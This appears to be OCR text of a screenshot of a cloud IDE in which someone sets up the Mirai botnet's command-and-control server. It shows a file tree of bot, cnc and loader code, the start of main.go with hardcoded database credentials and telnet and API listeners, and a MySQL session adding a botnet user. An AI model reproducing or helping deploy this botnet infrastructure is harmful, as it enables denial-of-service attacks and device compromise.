 File Edit Find View Go Run Tools Window Support Preview Run
R Share
Go to Anything (⌘ P)
anonymous - /hom
docker
malware
dlr
loader
mirai
bot
cnc
admin.go
api.go
attack.go
bot.go
clientList.go
constants.go
database.go
main.go
debug
release
tools
build.sh
scripts
bins.sh
ForumPost.md
ForumPost.txt
LICENSE.md
README.md
token.txt
mnt
index.html
README.md
main*
Welcome README.md main.go
1 package main
2
3 import (
4 "errors"
5 "fmt"
6 "net"
7 "time"
8 )
9
10 const DatabaseAddr string = "127.0.0.1:3306"
11 const DatabaseUser string = "root"
12 const DatabasePass string = "Admin123!"
13 const DatabaseTable string = "mirai"
14
15 var clientList *ClientList = NewClientList()
16 var database *Database = NewDatabase(DatabaseAddr, DatabaseUser, DatabasePass, DatabaseTable)
17
18 func main() {
19 tel, err := net.Listen("tcp", "0.0.0.0:23")
20 if err != nil {
21 fmt.Println(err)
22 return
23 }
24
25 api, err := net.Listen("tcp", "0.0.0.0:101")
26 if err != nil {
27 fmt.Println(err)
28 return
29 }
30
31 go func() {
28:9 Go Tabs: 4
mysql - "ip-172-31-42-110 bash - "ip-172-31-42-110"
| history |
| users |
| whitelist |
+-----------------+
3 rows in set (0.00 sec)
mysql> use mirai;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> INSERT INTO users VALUES (NULL, 'user', 'pass', 0, 0, 0, 0, -1, 1, 30, '');
Query OK, 1 row affected (0.01 sec)
mysql> exit
Bye
ubuntu:~/environment $